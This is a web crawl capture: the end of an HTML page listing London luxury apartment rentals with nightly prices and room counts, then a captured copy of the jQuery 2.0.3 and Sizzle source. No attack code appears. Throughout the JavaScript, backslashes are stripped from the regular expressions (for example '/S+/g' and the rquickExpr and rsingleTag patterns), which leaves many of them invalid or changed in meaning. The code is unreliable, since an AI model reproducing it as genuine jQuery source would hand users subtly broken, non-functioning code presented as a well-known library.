<table class='property-main-amen'><tr><td class='property-beds'>3 bedrooms</td><td class='property-bath'>2 bathrooms</td><td class='property-users'>6</td></tr></table>
</div>
<div class='col-md-4 col-sm-6 bloc-property' style='height:600px;overflow:hidden;' itemscope itemtype='https://schema.org/Apartment'>
<a itemprop='url' href='https://www.all-luxury-apartments.com/property-840-london-upper-street-1-bedroom-1-bathroom-luxury-apartment-highly-accessible.html'><div class='property-photo' style="background: #FFF url('https://www.servereworldsystem.com/include/temps/apts/840/dest_index.jpg.webp') top center no-repeat;"></div></a>
<a itemprop='url' href='https://www.all-luxury-apartments.com/property-840-london-upper-street-1-bedroom-1-bathroom-luxury-apartment-highly-accessible.html'><div class='property-name'><h3 itemprop='name'>Upper Street 1 Bedroom 1 Bathroom Luxury Apar </h3></div></a>
London, United Kingdom<br />138 £ / night &nbsp;&nbsp;&nbsp;<br />
<table class='property-main-amen'><tr><td class='property-beds'>1 bedroom</td><td class='property-bath'>1 bathroom</td><td class='property-users'>5</td></tr></table>
</div>
<div class='col-md-4 col-sm-6 bloc-property' style='height:600px;overflow:hidden;' itemscope itemtype='https://schema.org/Apartment'>
<a itemprop='url' href='https://www.all-luxury-apartments.com/property-838-london-london-hanbury-street-2br.html'><div class='property-photo' style="background: #FFF url('https://www.servereworldsystem.com/include/temps/apts/838/dest_index.jpg.webp') top center no-repeat;"></div></a>
<a itemprop='url' href='https://www.all-luxury-apartments.com/property-838-london-london-hanbury-street-2br.html'><div class='property-name'><h3 itemprop='name'>London - Hanbury Street 2BR </h3></div></a>
London, United Kingdom<br />140 € / night &nbsp;&nbsp;&nbsp;<br />
<table class='property-main-amen'><tr><td class='property-beds'>2 bedrooms</td><td class='property-bath'>2 bathrooms</td><td class='property-users'>8</td></tr></table>
</div>
<div class='col-md-4 col-sm-6 bloc-property' style='height:600px;overflow:hidden;' itemscope itemtype='https://schema.org/Apartment'>
<a itemprop='url' href='https://www.all-luxury-apartments.com/property-848-london-london-1-bedroom-1-bathroom-charming-apartment-with-terrace.html'><div class='property-photo' style="background: #FFF url('https://www.servereworldsystem.com/include/temps/apts/848/dest_index.jpg.webp') top center no-repeat;"></div></a>
<a itemprop='url' href='https://www.all-luxury-apartments.com/property-848-london-london-1-bedroom-1-bathroom-charming-apartment-with-terrace.html'><div class='property-name'><h3 itemprop='name'>London 1 Bedroom 1 Bathroom Charming Apartmen </h3></div></a>
London, United Kingdom<br />144 £ / night &nbsp;&nbsp;&nbsp;<br />
<table class='property-main-amen'><tr><td class='property-beds'>1 bedroom</td><td class='property-bath'>1 bathroom</td><td class='property-users'>2</td></tr></table>
</div>
</div>


 </div>
</div>




</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.all-luxury-apartments.com/js2/jquery.js
body_size: 78287
content:
/*!
 * jQuery JavaScript Library v2.0.3
 * http://jquery.com/
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 *
 * Copyright 2005, 2013 jQuery Foundation, Inc. and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2013-07-03T13:30Z
 */
(function( window, undefined ) {

// Can't do this because several apps including ASP.NET trace
// the stack via arguments.caller.callee and Firefox dies if
// you try to trace through "use strict" call chains. (#13335)
// Support: Firefox 18+
//"use strict";
var
    // A central reference to the root jQuery(document)
    rootjQuery,

    // The deferred used on DOM ready
    readyList,

    // Support: IE9
    // For `typeof xmlNode.method` instead of `xmlNode.method !== undefined`
    core_strundefined = typeof undefined,

    // Use the correct document accordingly with window argument (sandbox)
    location = window.location,
    document = window.document,
    docElem = document.documentElement,

    // Map over jQuery in case of overwrite
    _jQuery = window.jQuery,

    // Map over the $ in case of overwrite
    _$ = window.$,

    // [[Class]] -> type pairs
    class2type = {},

    // List of deleted data cache ids, so we can reuse them
    core_deletedIds = [],

    core_version = "2.0.3",

    // Save a reference to some core methods
    core_concat = core_deletedIds.concat,
    core_push = core_deletedIds.push,
    core_slice = core_deletedIds.slice,
    core_indexOf = core_deletedIds.indexOf,
    core_toString = class2type.toString,
    core_hasOwn = class2type.hasOwnProperty,
    core_trim = core_version.trim,

    // Define a local copy of jQuery
    jQuery = function( selector, context ) {
        // The jQuery object is actually just the init constructor 'enhanced'
        return new jQuery.fn.init( selector, context, rootjQuery );
    },

    // Used for matching numbers
    core_pnum = /[+-]?(?:d*.|)d+(?:[eE][+-]?d+|)/.source,

    // Used for splitting on whitespace
    core_rnotwhite = /S+/g,

    // A simple way to check for HTML strings
    // Prioritize #id over <tag> to avoid XSS via location.hash (#9521)
    // Strict HTML recognition (#11290: must start with <)
    rquickExpr = /^(?:s*(<[wW]+>)[^>]*|#([w-]*))$/,

    // Match a standalone tag
    rsingleTag = /^<(w+)s*/?>(?:</1>|)$/,

    // Matches dashed string for camelizing
    rmsPrefix = /^-ms-/,
    rdashAlpha = /-([da-z])/gi,

    // Used by jQuery.camelCase as callback to replace()
    fcamelCase = function( all, letter ) {
        return letter.toUpperCase();
    },

    // The ready event handler and self cleanup method
    completed = function() {
        document.removeEventListener( "DOMContentLoaded", completed, false );
        window.removeEventListener( "load", completed, false );
        jQuery.ready();
    };

jQuery.fn = jQuery.prototype = {
    // The current version of jQuery being used
    jquery: core_version,

    constructor: jQuery,
    init: function( selector, context, rootjQuery ) {
        var match, elem;

        // HANDLE: $(""), $(null), $(undefined), $(false)
        if ( !selector ) {
            return this;
        }

        // Handle HTML strings
        if ( typeof selector === "string" ) {
            if ( selector.charAt(0) === "<" && selector.charAt( selector.length - 1 ) === ">" && selector.length >= 3 ) {
                // Assume that strings that start and end with <> are HTML and skip the regex check
                match = [ null, selector, null ];

            } else {
                match = rquickExpr.exec( selector );
            }

            // Match html or make sure no context is specified for #id
            if ( match && (match[1] || !context) ) {

                // HANDLE: $(html) -> $(array)
                if ( match[1] ) {
                    context = context instanceof jQuery ? context[0] : context;

                    // scripts is true for back-compat
                    jQuery.merge( this, jQuery.parseHTML(
                        match[1],
                        context && context.nodeType ? context.ownerDocument || context : document,
                        true
                    ) );

                    // HANDLE: $(html, props)
                    if ( rsingleTag.test( match[1] ) && jQuery.isPlainObject( context ) ) {
                        for ( match in context ) {
                            // Properties of context are called as methods if possible
                            if ( jQuery.isFunction( this[ match ] ) ) {
                                this[ match ]( context[ match ] );

                            // ...and otherwise set as attributes
                            } else {
                                this.attr( match, context[ match ] );
                            }
                        }
                    }

                    return this;

                // HANDLE: $(#id)
                } else {
                    elem = document.getElementById( match[2] );

                    // Check parentNode to catch when Blackberry 4.6 returns
                    // nodes that are no longer in the document #6963
                    if ( elem && elem.parentNode ) {
                        // Inject the element directly into the jQuery object
                        this.length = 1;
                        this[0] = elem;
                    }

                    this.context = document;
                    this.selector = selector;
                    return this;
                }

            // HANDLE: $(expr, $(...))
            } else if ( !context || context.jquery ) {
                return ( context || rootjQuery ).find( selector );

            // HANDLE: $(expr, context)
            // (which is just equivalent to: $(context).find(expr)
            } else {
                return this.constructor( context ).find( selector );
            }

        // HANDLE: $(DOMElement)
        } else if ( selector.nodeType ) {
            this.context = this[0] = selector;
            this.length = 1;
            return this;

        // HANDLE: $(function)
        // Shortcut for document ready
        } else if ( jQuery.isFunction( selector ) ) {
            return rootjQuery.ready( selector );
        }

        if ( selector.selector !== undefined ) {
            this.selector = selector.selector;
            this.context = selector.context;
        }

        return jQuery.makeArray( selector, this );
    },

    // Start with an empty selector
    selector: "",

    // The default length of a jQuery object is 0
    length: 0,

    toArray: function() {
        return core_slice.call( this );
    },

    // Get the Nth element in the matched element set OR
    // Get the whole matched element set as a clean array
    get: function( num ) {
        return num == null ?

            // Return a 'clean' array
            this.toArray() :

            // Return just the object
            ( num < 0 ? this[ this.length + num ] : this[ num ] );
    },

    // Take an array of elements and push it onto the stack
    // (returning the new matched element set)
    pushStack: function( elems ) {

        // Build a new jQuery matched element set
        var ret = jQuery.merge( this.constructor(), elems );

        // Add the old object onto the stack (as a reference)
        ret.prevObject = this;
        ret.context = this.context;

        // Return the newly-formed element set
        return ret;
    },

    // Execute a callback for every element in the matched set.
    // (You can seed the arguments with an array of args, but this is
    // only used internally.)
    each: function( callback, args ) {
        return jQuery.each( this, callback, args );
    },

    ready: function( fn ) {
        // Add the callback
        jQuery.ready.promise().done( fn );

        return this;
    },

    slice: function() {
        return this.pushStack( core_slice.apply( this, arguments ) );
    },

    first: function() {
        return this.eq( 0 );
    },

    last: function() {
        return this.eq( -1 );
    },

    eq: function( i ) {
        var len = this.length,
            j = +i + ( i < 0 ? len : 0 );
        return this.pushStack( j >= 0 && j < len ? [ this[j] ] : [] );
    },

    map: function( callback ) {
        return this.pushStack( jQuery.map(this, function( elem, i ) {
            return callback.call( elem, i, elem );
        }));
    },

    end: function() {
        return this.prevObject || this.constructor(null);
    },

    // For internal use only.
    // Behaves like an Array's method, not like a jQuery method.
    push: core_push,
    sort: [].sort,
    splice: [].splice
};

// Give the init function the jQuery prototype for later instantiation
jQuery.fn.init.prototype = jQuery.fn;

jQuery.extend = jQuery.fn.extend = function() {
    var options, name, src, copy, copyIsArray, clone,
        target = arguments[0] || {},
        i = 1,
        length = arguments.length,
        deep = false;

    // Handle a deep copy situation
    if ( typeof target === "boolean" ) {
        deep = target;
        target = arguments[1] || {};
        // skip the boolean and the target
        i = 2;
    }

    // Handle case when target is a string or something (possible in deep copy)
    if ( typeof target !== "object" && !jQuery.isFunction(target) ) {
        target = {};
    }

    // extend jQuery itself if only one argument is passed
    if ( length === i ) {
        target = this;
        --i;
    }

    for ( ; i < length; i++ ) {
        // Only deal with non-null/undefined values
        if ( (options = arguments[ i ]) != null ) {
            // Extend the base object
            for ( name in options ) {
                src = target[ name ];
                copy = options[ name ];

                // Prevent never-ending loop
                if ( target === copy ) {
                    continue;
                }

                // Recurse if we're merging plain objects or arrays
                if ( deep && copy && ( jQuery.isPlainObject(copy) || (copyIsArray = jQuery.isArray(copy)) ) ) {
                    if ( copyIsArray ) {
                        copyIsArray = false;
                        clone = src && jQuery.isArray(src) ? src : [];

                    } else {
                        clone = src && jQuery.isPlainObject(src) ? src : {};
                    }

                    // Never move original objects, clone them
                    target[ name ] = jQuery.extend( deep, clone, copy );

                // Don't bring in undefined values
                } else if ( copy !== undefined ) {
                    target[ name ] = copy;
                }
            }
        }
    }

    // Return the modified object
    return target;
};

jQuery.extend({
    // Unique for each copy of jQuery on the page
    expando: "jQuery" + ( core_version + Math.random() ).replace( /D/g, "" ),

    noConflict: function( deep ) {
        if ( window.$ === jQuery ) {
            window.$ = _$;
        }

        if ( deep && window.jQuery === jQuery ) {
            window.jQuery = _jQuery;
        }

        return jQuery;
    },

    // Is the DOM ready to be used? Set to true once it occurs.
    isReady: false,

    // A counter to track how many items to wait for before
    // the ready event fires. See #6781
    readyWait: 1,

    // Hold (or release) the ready event
    holdReady: function( hold ) {
        if ( hold ) {
            jQuery.readyWait++;
        } else {
            jQuery.ready( true );
        }
    },

    // Handle when the DOM is ready
    ready: function( wait ) {

        // Abort if there are pending holds or we're already ready
        if ( wait === true ? --jQuery.readyWait : jQuery.isReady ) {
            return;
        }

        // Remember that the DOM is ready
        jQuery.isReady = true;

        // If a normal DOM Ready event fired, decrement, and wait if need be
        if ( wait !== true && --jQuery.readyWait > 0 ) {
            return;
        }

        // If there are functions bound, to execute
        readyList.resolveWith( document, [ jQuery ] );

        // Trigger any bound ready events
        if ( jQuery.fn.trigger ) {
            jQuery( document ).trigger("ready").off("ready");
        }
    },

    // See test/unit/core.js for details concerning isFunction.
    // Since version 1.3, DOM methods and functions like alert
    // aren't supported. They return false on IE (#2968).
    isFunction: function( obj ) {
        return jQuery.type(obj) === "function";
    },

    isArray: Array.isArray,

    isWindow: function( obj ) {
        return obj != null && obj === obj.window;
    },

    isNumeric: function( obj ) {
        return !isNaN( parseFloat(obj) ) && isFinite( obj );
    },

    type: function( obj ) {
        if ( obj == null ) {
            return String( obj );
        }
        // Support: Safari <= 5.1 (functionish RegExp)
        return typeof obj === "object" || typeof obj === "function" ?
            class2type[ core_toString.call(obj) ] || "object" :
            typeof obj;
    },

    isPlainObject: function( obj ) {
        // Not plain objects:
        // - Any object or value whose internal [[Class]] property is not "[object Object]"
        // - DOM nodes
        // - window
        if ( jQuery.type( obj ) !== "object" || obj.nodeType || jQuery.isWindow( obj ) ) {
            return false;
        }

        // Support: Firefox <20
        // The try/catch suppresses exceptions thrown when attempting to access
        // the "constructor" property of certain host objects, ie. |window.location|
        // https://bugzilla.mozilla.org/show_bug.cgi?id=814622
        try {
            if ( obj.constructor &&
                    !core_hasOwn.call( obj.constructor.prototype, "isPrototypeOf" ) ) {
                return false;
            }
        } catch ( e ) {
            return false;
        }

        // If the function hasn't returned already, we're confident that
        // |obj| is a plain object, created by {} or constructed with new Object
        return true;
    },

    isEmptyObject: function( obj ) {
        var name;
        for ( name in obj ) {
            return false;
        }
        return true;
    },

    error: function( msg ) {
        throw new Error( msg );
    },

    // data: string of html
    // context (optional): If specified, the fragment will be created in this context, defaults to document
    // keepScripts (optional): If true, will include scripts passed in the html string
    parseHTML: function( data, context, keepScripts ) {
        if ( !data || typeof data !== "string" ) {
            return null;
        }
        if ( typeof context === "boolean" ) {
            keepScripts = context;
            context = false;
        }
        context = context || document;

        var parsed = rsingleTag.exec( data ),
            scripts = !keepScripts && [];

        // Single tag
        if ( parsed ) {
            return [ context.createElement( parsed[1] ) ];
        }

        parsed = jQuery.buildFragment( [ data ], context, scripts );

        if ( scripts ) {
            jQuery( scripts ).remove();
        }

        return jQuery.merge( [], parsed.childNodes );
    },

    parseJSON: JSON.parse,

    // Cross-browser xml parsing
    parseXML: function( data ) {
        var xml, tmp;
        if ( !data || typeof data !== "string" ) {
            return null;
        }

        // Support: IE9
        try {
            tmp = new DOMParser();
            xml = tmp.parseFromString( data , "text/xml" );
        } catch ( e ) {
            xml = undefined;
        }

        if ( !xml || xml.getElementsByTagName( "parsererror" ).length ) {
            jQuery.error( "Invalid XML: " + data );
        }
        return xml;
    },

    noop: function() {},

    // Evaluates a script in a global context
    globalEval: function( code ) {
        var script,
                indirect = eval;

        code = jQuery.trim( code );

        if ( code ) {
            // If the code includes a valid, prologue position
            // strict mode pragma, execute code by injecting a
            // script tag into the document.
            if ( code.indexOf("use strict") === 1 ) {
                script = document.createElement("script");
                script.text = code;
                document.head.appendChild( script ).parentNode.removeChild( script );
            } else {
            // Otherwise, avoid the DOM node creation, insertion
            // and removal by using an indirect global eval
                indirect( code );
            }
        }
    },

    // Convert dashed to camelCase; used by the css and data modules
    // Microsoft forgot to hump their vendor prefix (#9572)
    camelCase: function( string ) {
        return string.replace( rmsPrefix, "ms-" ).replace( rdashAlpha, fcamelCase );
    },

    nodeName: function( elem, name ) {
        return elem.nodeName && elem.nodeName.toLowerCase() === name.toLowerCase();
    },

    // args is for internal usage only
    each: function( obj, callback, args ) {
        var value,
            i = 0,
            length = obj.length,
            isArray = isArraylike( obj );

        if ( args ) {
            if ( isArray ) {
                for ( ; i < length; i++ ) {
                    value = callback.apply( obj[ i ], args );

                    if ( value === false ) {
                        break;
                    }
                }
            } else {
                for ( i in obj ) {
                    value = callback.apply( obj[ i ], args );

                    if ( value === false ) {
                        break;
                    }
                }
            }

        // A special, fast, case for the most common use of each
        } else {
            if ( isArray ) {
                for ( ; i < length; i++ ) {
                    value = callback.call( obj[ i ], i, obj[ i ] );

                    if ( value === false ) {
                        break;
                    }
                }
            } else {
                for ( i in obj ) {
                    value = callback.call( obj[ i ], i, obj[ i ] );

                    if ( value === false ) {
                        break;
                    }
                }
            }
        }

        return obj;
    },

    trim: function( text ) {
        return text == null ? "" : core_trim.call( text );
    },

    // results is for internal usage only
    makeArray: function( arr, results ) {
        var ret = results || [];

        if ( arr != null ) {
            if ( isArraylike( Object(arr) ) ) {
                jQuery.merge( ret,
                    typeof arr === "string" ?
                    [ arr ] : arr
                );
            } else {
                core_push.call( ret, arr );
            }
        }

        return ret;
    },

    inArray: function( elem, arr, i ) {
        return arr == null ? -1 : core_indexOf.call( arr, elem, i );
    },

    merge: function( first, second ) {
        var l = second.length,
            i = first.length,
            j = 0;

        if ( typeof l === "number" ) {
            for ( ; j < l; j++ ) {
                first[ i++ ] = second[ j ];
            }
        } else {
            while ( second[j] !== undefined ) {
                first[ i++ ] = second[ j++ ];
            }
        }

        first.length = i;

        return first;
    },

    grep: function( elems, callback, inv ) {
        var retVal,
            ret = [],
            i = 0,
            length = elems.length;
        inv = !!inv;

        // Go through the array, only saving the items
        // that pass the validator function
        for ( ; i < length; i++ ) {
            retVal = !!callback( elems[ i ], i );
            if ( inv !== retVal ) {
                ret.push( elems[ i ] );
            }
        }

        return ret;
    },

    // arg is for internal usage only
    map: function( elems, callback, arg ) {
        var value,
            i = 0,
            length = elems.length,
            isArray = isArraylike( elems ),
            ret = [];

        // Go through the array, translating each of the items to their
        if ( isArray ) {
            for ( ; i < length; i++ ) {
                value = callback( elems[ i ], i, arg );

                if ( value != null ) {
                    ret[ ret.length ] = value;
                }
            }

        // Go through every key on the object,
        } else {
            for ( i in elems ) {
                value = callback( elems[ i ], i, arg );

                if ( value != null ) {
                    ret[ ret.length ] = value;
                }
            }
        }

        // Flatten any nested arrays
        return core_concat.apply( [], ret );
    },

    // A global GUID counter for objects
    guid: 1,

    // Bind a function to a context, optionally partially applying any
    // arguments.
    proxy: function( fn, context ) {
        var tmp, args, proxy;

        if ( typeof context === "string" ) {
            tmp = fn[ context ];
            context = fn;
            fn = tmp;
        }

        // Quick check to determine if target is callable, in the spec
        // this throws a TypeError, but we will just return undefined.
        if ( !jQuery.isFunction( fn ) ) {
            return undefined;
        }

        // Simulated bind
        args = core_slice.call( arguments, 2 );
        proxy = function() {
            return fn.apply( context || this, args.concat( core_slice.call( arguments ) ) );
        };

        // Set the guid of unique handler to the same of original handler, so it can be removed
        proxy.guid = fn.guid = fn.guid || jQuery.guid++;

        return proxy;
    },

    // Multifunctional method to get and set values of a collection
    // The value/s can optionally be executed if it's a function
    access: function( elems, fn, key, value, chainable, emptyGet, raw ) {
        var i = 0,
            length = elems.length,
            bulk = key == null;

        // Sets many values
        if ( jQuery.type( key ) === "object" ) {
            chainable = true;
            for ( i in key ) {
                jQuery.access( elems, fn, i, key[i], true, emptyGet, raw );
            }

        // Sets one value
        } else if ( value !== undefined ) {
            chainable = true;

            if ( !jQuery.isFunction( value ) ) {
                raw = true;
            }

            if ( bulk ) {
                // Bulk operations run against the entire set
                if ( raw ) {
                    fn.call( elems, value );
                    fn = null;

                // ...except when executing function values
                } else {
                    bulk = fn;
                    fn = function( elem, key, value ) {
                        return bulk.call( jQuery( elem ), value );
                    };
                }
            }

            if ( fn ) {
                for ( ; i < length; i++ ) {
                    fn( elems[i], key, raw ? value : value.call( elems[i], i, fn( elems[i], key ) ) );
                }
            }
        }

        return chainable ?
            elems :

            // Gets
            bulk ?
                fn.call( elems ) :
                length ? fn( elems[0], key ) : emptyGet;
    },

    now: Date.now,

    // A method for quickly swapping in/out CSS properties to get correct calculations.
    // Note: this method belongs to the css module but it's needed here for the support module.
    // If support gets modularized, this method should be moved back to the css module.
    swap: function( elem, options, callback, args ) {
        var ret, name,
            old = {};

        // Remember the old values, and insert the new ones
        for ( name in options ) {
            old[ name ] = elem.style[ name ];
            elem.style[ name ] = options[ name ];
        }

        ret = callback.apply( elem, args || [] );

        // Revert the old values
        for ( name in options ) {
            elem.style[ name ] = old[ name ];
        }

        return ret;
    }
});

jQuery.ready.promise = function( obj ) {
    if ( !readyList ) {

        readyList = jQuery.Deferred();

        // Catch cases where $(document).ready() is called after the browser event has already occurred.
        // we once tried to use readyState "interactive" here, but it caused issues like the one
        // discovered by ChrisS here: http://bugs.jquery.com/ticket/12282#comment:15
        if ( document.readyState === "complete" ) {
            // Handle it asynchronously to allow scripts the opportunity to delay ready
            setTimeout( jQuery.ready );

        } else {

            // Use the handy event callback
            document.addEventListener( "DOMContentLoaded", completed, false );

            // A fallback to window.onload, that will always work
            window.addEventListener( "load", completed, false );
        }
    }
    return readyList.promise( obj );
};

// Populate the class2type map
jQuery.each("Boolean Number String Function Array Date RegExp Object Error".split(" "), function(i, name) {
    class2type[ "[object " + name + "]" ] = name.toLowerCase();
});

function isArraylike( obj ) {
    var length = obj.length,
        type = jQuery.type( obj );

    if ( jQuery.isWindow( obj ) ) {
        return false;
    }

    if ( obj.nodeType === 1 && length ) {
        return true;
    }

    return type === "array" || type !== "function" &&
        ( length === 0 ||
        typeof length === "number" && length > 0 && ( length - 1 ) in obj );
}

// All jQuery objects should point back to these
rootjQuery = jQuery(document);
/*!
 * Sizzle CSS Selector Engine v1.9.4-pre
 * http://sizzlejs.com/
 *
 * Copyright 2013 jQuery Foundation, Inc. and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2013-06-03
 */
(function( window, undefined ) {

var i,
    support,
    cachedruns,
    Expr,
    getText,
    isXML,
    compile,
    outermostContext,
    sortInput,

    // Local document vars
    setDocument,
    document,
    docElem,
    documentIsHTML,
    rbuggyQSA,
    rbuggyMatches,
    matches,
    contains,

    // Instance-specific data
    expando = "sizzle" + -(new Date()),
    preferredDoc = window.document,
    dirruns = 0,
    done = 0,
    classCache = createCache(),
    tokenCache = createCache(),
    compilerCache = createCache(),
    hasDuplicate = false,
    sortOrder = function( a, b ) {
        if ( a === b ) {
            hasDuplicate = true;
            return 0;
        }
        return 0;
    },

    // General-purpose constants
    strundefined = typeof undefined,
    MAX_NEGATIVE = 1 << 31,

    // Instance methods
    hasOwn = ({}).hasOwnProperty,
    arr = [],
    pop = arr.pop,
    push_native = arr.push,
    push = arr.push,
    slice = arr.slice,
    // Use a stripped-down indexOf if we can't use a native one
    indexOf = arr.indexOf || function( elem ) {
        var i = 0,
            len = this.length;
        for ( ; i < len; i++ ) {
            if ( this[i] === elem ) {
                return i;
            }
        }
        return -1;
    },

    booleans = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",

    // Regular expressions

    // Whitespace characters http://www.w3.org/TR/css3-selectors/#whitespace
    whitespace = "[\x20\t\r\n\f]",
    // http://www.w3.org/TR/css3-syntax/#characters
    characterEncoding = "(?:\\.|[\w-]|[^\x00-\xa0])+",

    // Loosely modeled on CSS identifier characters
    // An unquoted value should be a CSS identifier http://www.w3.org/TR/css3-selectors/#attribute-selectors
    // Proper syntax: http://www.w3.org/TR/CSS21/syndata.html#value-def-identifier
    identifier = characterEncoding.replace( "w", "w#" ),

    // Acceptable operators http://www.w3.org/TR/selectors/#attribute-selectors
    attributes = "\[" + whitespace + "*(" + characterEncoding + ")" + whitespace +
        "*(?:([*^$|!~]?=)" + whitespace + "*(?:(['"])((?:\\.|[^\\])*?)\3|(" + identifier + ")|)|)" + whitespace + "*\]",

    // Prefer arguments quoted,
    //   then not containing pseudos/brackets,
    //   then attribute selectors/non-parenthetical expressions,
    //   then anything else
    // These preferences are here to reduce the number of selectors
    //   needing tokenize in the PSEUDO preFilter
    pseudos = ":(" + characterEncoding + ")(?:\(((['"])((?:\\.|[^\\])*?)\3|((?:\\.|[^\\()[\]]|" + attributes.replace( 3, 8 ) + ")*)|.*)\)|)",

    // Leading and non-escaped trailing whitespace, capturing some non-whitespace characters preceding the latter
    rtrim = new RegExp( "^" + whitespace + "+|((?:^|[^\\])(?:\\.)*)" + whitespace + "+$", "g" ),

    rcomma = new RegExp( "^" + whitespace + "*," + whitespace + "*" ),
    rcombinators = new RegExp( "^" + whitespace + "*([>+~]|" + whitespace + ")" + whitespace + "*" ),

    rsibling = new RegExp( whitespace + "*[+~]" ),
    rattributeQuotes = new RegExp( "=" + whitespace + "*([^\]'"]*)" + whitespace + "*\]", "g" ),

    rpseudo = new RegExp( pseudos ),
    ridentifier = new RegExp( "^" + identifier + "$" ),

    matchExpr = {
        "ID": new RegExp( "^#(" + characterEncoding + ")" ),
        "CLASS": new RegExp( "^\.(" + characterEncoding + ")" ),
        "TAG": new RegExp( "^(" + characterEncoding.replace( "w", "w*" ) + ")" ),
        "ATTR": new RegExp( "^" + attributes ),
        "PSEUDO": new RegExp( "^" + pseudos ),
        "CHILD": new RegExp( "^:(only|first|last|nth|nth-last)-(child|of-type)(?:\(" + whitespace +
            "*(even|odd|(([+-]|)(\d*)n|)" + whitespace + "*(?:([+-]|)" + whitespace +
            "*(\d+)|))" + whitespace + "*\)|)", "i" ),
        "bool": new RegExp( "^(?:" + booleans + ")$", "i" ),
        // For use in libraries implementing .is()
        // We use this for POS matching in `select`
        "needsContext": new RegExp( "^" + whitespace + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\(" +
            whitespace + "*((?:-\d)?\d*)" + whitespace + "*\)|)(?=[^-]|$)", "i" )
    },

    rnative = /^[^{]+{s*[native w/,

    // Easily-parseable/retrievable ID or TAG or CLASS selectors
    rquickExpr = /^(?:#([w-]+)|(w+)|.([w-]+))$/,

    rinputs = /^(?:input|select|textarea|button)$/i,
    rheader = /^hd$/i,

    rescape = /'|\/g,

    // CSS escapes http://www.w3.org/TR/CSS21/syndata.html#escaped-characters
    runescape = new RegExp( "\\([\da-f]{1,6}" + whitespace + "?|(" + whitespace + ")|.)", "ig" ),
    funescape = function( _, escaped, escapedWhitespace ) {
        var high = "0x" + escaped - 0x10000;
        // NaN means non-codepoint
        // Support: Firefox
        // Workaround erroneous numeric interpretation of +"0x"
        return high !== high || escapedWhitespace ?
            escaped :
            // BMP codepoint
            high < 0 ?
                String.fromCharCode( high + 0x10000 ) :
                // Supplemental Plane codepoint (surrogate pair)
                String.fromCharCode( high >> 10 | 0xD800, high & 0x3FF | 0xDC00 );
    };

// Optimize for push.apply( _, NodeList )
try {
    push.apply(
        (arr = slice.call( preferredDoc.childNodes )),
        preferredDoc.childNodes
    );
    // Support: Android<4.0
    // Detect silently failing push.apply
    arr[ preferredDoc.childNodes.length ].nodeType;
} catch ( e ) {
    push = { apply: arr.length ?

        // Leverage slice if possible
        function( target, els ) {
            push_native.apply( target, slice.call(els) );
        } :

        // Support: IE<9
        // Otherwise append directly
        function( target, els ) {
            var j = target.length,
                i = 0;
            // Can't trust NodeList.length
            while ( (target[j++] = els[i++]) ) {}
            target.length = j - 1;
        }
    };
}

function Sizzle( selector, context, results, seed ) {
    var match, elem, m, nodeType,
        // QSA vars
        i, groups, old, nid, newContext, newSelector;

    if ( ( context ? context.ownerDocument || context : preferredDoc ) !== document ) {
        setDocument( context );
    }

    context = context || document;
    results = results || [];

    if ( !selector || typeof selector !== "string" ) {
        return results;
    }

    if ( (nodeType = context.nodeType) !== 1 && nodeType !== 9 ) {
        return [];
    }

    if ( documentIsHTML && !seed ) {

        // Shortcuts
        if ( (match = rquickExpr.exec( selector )) ) {
            // Speed-up: Sizzle("#ID")
            if ( (m = match[1]) ) {
                if ( nodeType === 9 ) {
                    elem = context.getElementById( m );
                    // Check parentNode to catch when Blackberry 4.6 returns
                    // nodes that are no longer in the document #6963
                    if ( elem && elem.parentNode ) {
                        // Handle the case where IE, Opera, and Webkit return items
                        // by name instead of ID
                        if ( elem.id === m ) {
                            results.push( elem );
                            return results;
                        }
                    } else {
                        return results;
                    }
                } else {
                    // Context is not a document
                    if ( context.ownerDocument && (elem = context.ownerDocument.getElementById( m )) &&
                        contains( context, elem ) && elem.id === m ) {
                        results.push( elem );
                        return results;
                    }
                }

            // Speed-up: Sizzle("TAG")
            } else if ( match[2] ) {
                push.apply( results, context.getElementsByTagName( selector ) );
                return results;

            // Speed-up: Sizzle(".CLASS")
            } else if ( (m = match[3]) && support.getElementsByClassName && context.getElementsByClassName ) {
                push.apply( results, context.getElementsByClassName( m ) );
                return results;
            }
        }

        // QSA path
        if ( support.qsa && (!rbuggyQSA || !rbuggyQSA.test( selector )) ) {
            nid = old = expando;
            newContext = context;
            newSelector = nodeType === 9 && selector;

            // qSA works strangely on Element-rooted queries
            // We can work around this by specifying an extra ID on the root
            // and working up from there (Thanks to Andrew Dupont for the technique)
            // IE 8 doesn't work on object elements
            if ( nodeType === 1 && context.nodeName.toLowerCase() !== "object" ) {
                groups = tokenize( selector );

                if ( (old = context.getAttribute("id")) ) {
                    nid = old.replace( rescape, "\$&" );
                } else {
                    context.setAttribute( "id", nid );
                }
                nid = "[id='" + nid + "'] ";

                i = groups.length;
                while ( i-- ) {
                    groups[i] = nid + toSelector( groups[i] );
                }
                newContext = rsibling.test( selector ) && context.parentNode || context;
                newSelector = groups.join(",");
            }

            if ( newSelector ) {
                try {
                    push.apply( results,
                        newContext.querySelectorAll( newSelector )
                    );
                    return results;
                } catch(qsaError) {
                } finally {
                    if ( !old ) {
                        context.removeAttribute("id");
                    }
                }
            }
        }
    }

    // All others
    return select( selector.replace( rtrim, "$1" ), context, results, seed );
}

/**
 * Create key-value caches of limited size
 * @returns {Function(string, Object)} Returns the Object data after storing it on itself with
 *  property name the (space-suffixed) string and (if the cache is larger than Expr.cacheLength)
 *  deleting the oldest entry
 */
function createCache() {
    var keys = [];

    function cache( key, value ) {
        // Use (key + " ") to avoid collision with native prototype properties (see Issue #157)
        if ( keys.push( key += " " ) > Expr.cacheLength ) {
            // Only keep the most recent entries
            delete cache[ keys.shift() ];
        }
        return (cache[ key ] = value);
    }
    return cache;
}

/**
 * Mark a function for special use by Sizzle
 * @param {Function} fn The function to mark
 */
function markFunction( fn ) {
    fn[ expando ] = true;
    return fn;
}

/**
 * Support testing using an element
 * @param {Function} fn Passed the created div and expects a boolean result
 */
function assert( fn ) {
    var div = document.createElement("div");

    try {
        return !!fn( div );
    } catch (e) {
        return false;
    } finally {
        // Remove from its parent by default
        if ( div.parentNode ) {
            div.parentNode.removeChild( div );
        }
        // release memory in IE
        div = null;
    }
}

/**
 * Adds the same handler for all of the specified attrs
 * @param {String} attrs Pipe-separated list of attributes
